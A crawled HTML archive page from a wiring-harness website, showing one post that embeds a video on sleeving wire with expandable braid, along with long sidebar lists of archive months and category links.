

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://linewiringharness.com/category/sleeve/
body_size: 20577
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
         <title>sleeve | Wire Wiring Harness</title>
       
         <link rel="profile" href="https://gmpg.org/xfn/11" />
        
        <link rel="pingback" href="https://linewiringharness.com/xmlrpc.php" />
                <link rel="alternate" type="application/rss+xml" title="Wire Wiring Harness &raquo; Feed" href="https://linewiringharness.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wire Wiring Harness &raquo; Comments Feed" href="https://linewiringharness.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wire Wiring Harness &raquo; sleeve Category Feed" href="https://linewiringharness.com/category/sleeve/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///linewiringharness.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='astoned-css'  href='https:///linewiringharness.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///linewiringharness.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///linewiringharness.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///linewiringharness.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///linewiringharness.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://linewiringharness.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://linewiringharness.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/muwizyzyd.js"></script>
<script type="text/javascript" src="/rigu.js"></script>
     </head>
    <body class="archive category category-sleeve category-2427">
       
        <div class='main-header'>
            <div id='headimg'>
                <h1 class="site-title">
                    <a href="">
                        Wire Wiring Harness</a>
                </h1>
                <div class='site-description'>
                                    </div>
            
            </div>
            
        </div>
        
       
   
       <nav id="menu-links">
<div class="menu"><ul><li class="page_item page-item-6"><a href="https://linewiringharness.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://linewiringharness.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://linewiringharness.com/terms-of-use/">Terms of Use</a></li></ul></div>
        </nav>
           
	  
  
		
			<div class="sample-Page">

			                        
				
					<p id="category-choice">Category Archives: sleeve</p>

					
				</header>

			
								
					
<article id="single-"1943>



    <div class="main-content-style">
        <h2 id="post-title"><a href="https://linewiringharness.com/how-to-sleeve-a-wire-sheathing-expandable-braid-heat-shrink-free-lesson/" rel="bookmark" title="Permanent Link to How To Sleeve A Wire Sheathing Expandable Braid Heat Shrink Free Lesson">How To Sleeve A Wire Sheathing Expandable Braid Heat Shrink Free Lesson</a></h2>
       
        <small>Posted on <a href="https://linewiringharness.com/how-to-sleeve-a-wire-sheathing-expandable-braid-heat-shrink-free-lesson/" rel="bookmark"><time class="entry-date published updated" datetime="2019-11-25T06:08:59+00:00">November 25, 2019</time></a> by <div id="content-author"><a href="https://linewiringharness.com/author/admin/" title="Posts by admin" rel="author">admin</a></div></small>
  <div class="post-content"><iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/qbnl1pz_nFA" frameborder="0" allowfullscreen></iframe></div>
<p class="content-category">Posted in <a href="https://linewiringharness.com/category/sleeve/" rel="category tag">sleeve</a></p>
 

              <a href="https://linewiringharness.com/how-to-sleeve-a-wire-sheathing-expandable-braid-heat-shrink-free-lesson/"><img width="100" height="56" src="https://linewiringharness.com/wp-content/pics/How_To_Sleeve_A_Wire_Sheathing_Expandable_Braid_Heat_Shrink_Free_Lesson_01_qk.jpg" class="attachment-post-thumbnail wp-post-image" alt="How_To_Sleeve_A_Wire_Sheathing_Expandable_Braid_Heat_Shrink_Free_Lesson_01_qk" /></a>
	
			Tagged: <a href="https://linewiringharness.com/tag/braid/" rel="tag">braid</a>, <a href="https://linewiringharness.com/tag/expandable/" rel="tag">expandable</a>, <a href="https://linewiringharness.com/tag/free/" rel="tag">free</a>, <a href="https://linewiringharness.com/tag/heat/" rel="tag">heat</a>, <a href="https://linewiringharness.com/tag/lesson/" rel="tag">lesson</a>, <a href="https://linewiringharness.com/tag/sheathing/" rel="tag">sheathing</a>, <a href="https://linewiringharness.com/tag/shrink/" rel="tag">shrink</a>, <a href="https://linewiringharness.com/tag/sleeve/" rel="tag">sleeve</a>, <a href="https://linewiringharness.com/tag/wire/" rel="tag">wire</a>.			

<p class="content-editor"></p>
    </div>

    
</article>
				
				

			                                        </div>
			
	

<div class="sidebar-main">
   
<div class="side1">	<form method="get" action="https://linewiringharness.com/" class="navbar-form">
		
            <input type="text" class="field" name="s" id="s" placeholder="Search here" />
		
                <input type="submit" class="submit" name="submit" id="submit-search" value="GO" />
	
        </form></div>		<div class="side1">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://linewiringharness.com/mg-mgb-gt-taped-wiring-loom-harness-ghd-5-187170-219000-1969-to-1970-605-y1b/">Mg Mgb Gt Taped Wiring Loom Harness Ghd 5 187170-219000 1969 To 1970 605 Y1b</a>
						</li>
					<li>
				<a href="https://linewiringharness.com/yamaha-yzf-r1-m-rn49-17-2017-main-wiring-harness-cable-harness-wiring-2ks/">Yamaha YZF R1 M RN49 17 2017 Main Wiring Harness Cable Harness Wiring 2KS</a>
						</li>
					<li>
				<a href="https://linewiringharness.com/jaguar-genuine-engine-harness-link-lead-cable-wire-wiring-connector-lmd3325ba/">Jaguar Genuine Engine Harness Link Lead Cable Wire Wiring Connector LMD3325BA</a>
						</li>
					<li>
				<a href="https://linewiringharness.com/lucas-main-wiring-harness-54957308-bsa-b25b44-1968-70/">Lucas Main Wiring Harness 54957308 BSA B25/B44 (1968-70)</a>
						</li>
					<li>
				<a href="https://linewiringharness.com/kuryakyn-trailer-wiring-harness-4-wire-2/">Kuryakyn Trailer Wiring Harness 4-Wire</a>
						</li>
				</ul>
		</div><div class="side1"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://linewiringharness.com/2026/01/'>January 2026</a></li>
	<li><a href='https://linewiringharness.com/2025/12/'>December 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/11/'>November 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/10/'>October 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/09/'>September 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/08/'>August 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/07/'>July 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/06/'>June 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/05/'>May 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/04/'>April 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/03/'>March 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/02/'>February 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/01/'>January 2025</a></li>
	<li><a href='https://linewiringharness.com/2024/12/'>December 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/11/'>November 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/10/'>October 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/09/'>September 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/08/'>August 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/07/'>July 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/06/'>June 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/05/'>May 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/04/'>April 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/03/'>March 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/02/'>February 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/01/'>January 2024</a></li>
	<li><a href='https://linewiringharness.com/2023/12/'>December 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/11/'>November 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/10/'>October 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/09/'>September 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/08/'>August 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/07/'>July 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/06/'>June 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/05/'>May 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/04/'>April 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/03/'>March 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/02/'>February 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/01/'>January 2023</a></li>
	<li><a href='https://linewiringharness.com/2022/12/'>December 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/11/'>November 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/10/'>October 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/09/'>September 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/08/'>August 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/07/'>July 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/06/'>June 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/05/'>May 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/04/'>April 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/03/'>March 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/02/'>February 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/01/'>January 2022</a></li>
	<li><a href='https://linewiringharness.com/2021/12/'>December 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/11/'>November 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/10/'>October 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/09/'>September 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/08/'>August 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/07/'>July 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/06/'>June 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/05/'>May 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/04/'>April 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/03/'>March 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/02/'>February 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/01/'>January 2021</a></li>
	<li><a href='https://linewiringharness.com/2020/12/'>December 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/11/'>November 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/10/'>October 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/09/'>September 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/08/'>August 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/07/'>July 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/06/'>June 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/05/'>May 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/04/'>April 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/03/'>March 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/02/'>February 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/01/'>January 2020</a></li>
	<li><a href='https://linewiringharness.com/2019/12/'>December 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/11/'>November 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/10/'>October 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/09/'>September 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/08/'>August 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/07/'>July 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/06/'>June 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/05/'>May 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/04/'>April 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/03/'>March 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/02/'>February 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/01/'>January 2019</a></li>
	<li><a href='https://linewiringharness.com/2018/12/'>December 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/11/'>November 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/10/'>October 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/09/'>September 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/08/'>August 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/07/'>July 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/06/'>June 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/05/'>May 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/04/'>April 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/03/'>March 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/02/'>February 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/01/'>January 2018</a></li>
	<li><a href='https://linewiringharness.com/2017/12/'>December 2017</a></li>
		</ul>
</div><div class="side1"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-5738"><a href="https://linewiringharness.com/category/100mm/" >-100mm</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://linewiringharness.com/category/00-02/" >00-02</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://linewiringharness.com/category/0013667v006/" >0013667v006</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://linewiringharness.com/category/01-03/" >01-03</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://linewiringharness.com/category/02-03/" >02-03</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://linewiringharness.com/category/02-06/" >02-06</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://linewiringharness.com/category/03-04/" >03-04</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://linewiringharness.com/category/03-05/" >03-05</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://linewiringharness.com/category/03-06/" >03-06</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://linewiringharness.com/category/03-07/" >03-07</a>
</li>
	<li class="cat-item cat-item-6767"><a href="https://linewiringharness.com/category/03540551z/" >03540551z</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://linewiringharness.com/category/038971782b/" >038971782b</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://linewiringharness.com/category/04-05/" >04-05</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://linewiringharness.com/category/04-06/" >04-06</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://linewiringharness.com/category/04-08/" >04-08</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://linewiringharness.com/category/04-14/" >04-14</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://linewiringharness.com/category/05-07/" >05-07</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://linewiringharness.com/category/06-07/" >06-07</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://linewiringharness.com/category/06-08/" >06-08</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://linewiringharness.com/category/06-09/" >06-09</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://linewiringharness.com/category/07-08/" >07-08</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://linewiringharness.com/category/07-09/" >07-09</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://linewiringharness.com/category/07-11/" >07-11</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://linewiringharness.com/category/08-11/" >08-11</a>
</li>
	<li class="cat-item cat-item-6729"><a href="https://linewiringharness.com/category/08-12/" >08-12</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://linewiringharness.com/category/08-13/" >08-13</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://linewiringharness.com/category/09-12/" >09-12</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://linewiringharness.com/category/09-14/" >09-14</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://linewiringharness.com/category/1-50m/" >1-50m</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://linewiringharness.com/category/10-11/" >10-11</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://linewiringharness.com/category/10-13/" >10-13</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://linewiringharness.com/category/100m/" >100m</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://linewiringharness.com/category/100w/" >100w</a>
</li>
	<li class="cat-item cat-item-6161"><a href="https://linewiringharness.com/category/100work/" >100work</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://linewiringharness.com/category/102mm/" >102mm</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://linewiringharness.com/category/108w/" >108w</a>
</li>
	<li class="cat-item cat-item-6838"><a href="https://linewiringharness.com/category/10xed/" >10xed</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://linewiringharness.com/category/11-15/" >11-15</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://linewiringharness.com/category/11-16/" >11-16</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://linewiringharness.com/category/110cc/" >110cc</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://linewiringharness.com/category/114d/" >114d</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://linewiringharness.com/category/12-14/" >12-14</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://linewiringharness.com/category/12-16/" >12-16</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://linewiringharness.com/category/12-18/" >12-18</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://linewiringharness.com/category/12-19/" >12-19</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://linewiringharness.com/category/12-20/" >12-20</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://linewiringharness.com/category/12-21/" >12-21</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://linewiringharness.com/category/12-74/" >12-74</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://linewiringharness.com/category/12-circuit/" >12-circuit</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://linewiringharness.com/category/120w/" >120w</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://linewiringharness.com/category/125cc/" >125cc</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://linewiringharness.com/category/125i/" >125i</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://linewiringharness.com/category/13-15/" >13-15</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://linewiringharness.com/category/13-18/" >13-18</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://linewiringharness.com/category/13-22/" >13-22</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://linewiringharness.com/category/13-pin/" >13-pin</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://linewiringharness.com/category/14-17/" >14-17</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://linewiringharness.com/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://linewiringharness.com/category/14-19/" >14-19</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://linewiringharness.com/category/14-20/" >14-20</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://linewiringharness.com/category/144w/" >144w</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://linewiringharness.com/category/15-19/" >15-19</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://linewiringharness.com/category/150w/" >150w</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://linewiringharness.com/category/16-17/" >16-17</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://linewiringharness.com/category/16-19/" >16-19</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://linewiringharness.com/category/16-20/" >16-20</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://linewiringharness.com/category/16-21/" >16-21</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://linewiringharness.com/category/16-25/" >16-25</a>
</li>
	<li class="cat-item cat-item-6696"><a href="https://linewiringharness.com/category/165ft/" >165ft</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://linewiringharness.com/category/17-18/" >17-18</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://linewiringharness.com/category/17-19/" >17-19</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://linewiringharness.com/category/17-20/" >17-20</a>
</li>
	<li class="cat-item cat-item-7014"><a href="https://linewiringharness.com/category/17-on/" >17-on</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://linewiringharness.com/category/18-19/" >18-19</a>
</li>
	<li class="cat-item cat-item-7135"><a href="https://linewiringharness.com/category/18-20/" >18-20</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://linewiringharness.com/category/18-2020/" >18-2020</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://linewiringharness.com/category/18-22/" >18-22</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://linewiringharness.com/category/18-on/" >18-on</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://linewiringharness.com/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://linewiringharness.com/category/180w/" >180w</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://linewiringharness.com/category/184bhp/" >184bhp</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://linewiringharness.com/category/19-0897/" >19-0897</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://linewiringharness.com/category/19-20/" >19-20</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://linewiringharness.com/category/19-21/" >19-21</a>
</li>
	<li class="cat-item cat-item-6620"><a href="https://linewiringharness.com/category/19-on/" >19-on</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://linewiringharness.com/category/1928-1948/" >1928-1948</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://linewiringharness.com/category/1928-47/" >1928-47</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://linewiringharness.com/category/1931-50/" >1931-50</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://linewiringharness.com/category/1932-55/" >1932-55</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://linewiringharness.com/category/1936-53/" >1936-53</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://linewiringharness.com/category/1937/" >1937-</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://linewiringharness.com/category/1937-1940/" >1937-1940</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://linewiringharness.com/category/1937-1946/" >1937-1946</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://linewiringharness.com/category/1946-80/" >1946-80</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://linewiringharness.com/category/1947-54/" >1947-54</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://linewiringharness.com/category/1947-55/" >1947-55</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://linewiringharness.com/category/1947-59/" >1947-59</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://linewiringharness.com/category/1948-1963/" >1948-1963</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://linewiringharness.com/category/1948-50/" >1948-50</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://linewiringharness.com/category/1948-56/" >1948-56</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://linewiringharness.com/category/1949-1986/" >1949-1986</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://linewiringharness.com/category/1949-54/" >1949-54</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://linewiringharness.com/category/1950-1954/" >1950-1954</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://linewiringharness.com/category/1950-65/" >1950-65</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://linewiringharness.com/category/1952-79/" >1952-79</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://linewiringharness.com/category/1953-1964/" >1953-1964</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://linewiringharness.com/category/1953-56/" >1953-56</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://linewiringharness.com/category/1953-60/" >1953-60</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://linewiringharness.com/category/1953-70/" >1953-70</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://linewiringharness.com/category/1953-86/" >1953-86</a>
</li>
	<li class="cat-item cat-item-7053"><a href="https://linewiringharness.com/category/1954-62/" >1954-62</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://linewiringharness.com/category/1954-66/" >1954-66</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://linewiringharness.com/category/1955-1957/" >1955-1957</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://linewiringharness.com/category/1955-56/" >1955-56</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://linewiringharness.com/category/1955-57/" >1955-57</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://linewiringharness.com/category/1955-59/" >1955-59</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://linewiringharness.com/category/1957-60/" >1957-60</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://linewiringharness.com/category/1957-70/" >1957-70</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://linewiringharness.com/category/1958-1964/" >1958-1964</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://linewiringharness.com/category/1958-88/" >1958-88</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://linewiringharness.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://linewiringharness.com/category/1960-64/" >1960-64</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://linewiringharness.com/category/1960-66/" >1960-66</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://linewiringharness.com/category/1961-1964/" >1961-1964</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://linewiringharness.com/category/1961-1966/" >1961-1966</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://linewiringharness.com/category/1961-64/" >1961-64</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://linewiringharness.com/category/1962-1964/" >1962-1964</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://linewiringharness.com/category/1962-1967/" >1962-1967</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://linewiringharness.com/category/1962-1976/" >1962-1976</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://linewiringharness.com/category/1962-65/" >1962-65</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://linewiringharness.com/category/1962-67/" >1962-67</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://linewiringharness.com/category/1962-74/" >1962-74</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://linewiringharness.com/category/1962-76/" >1962-76</a>
</li>
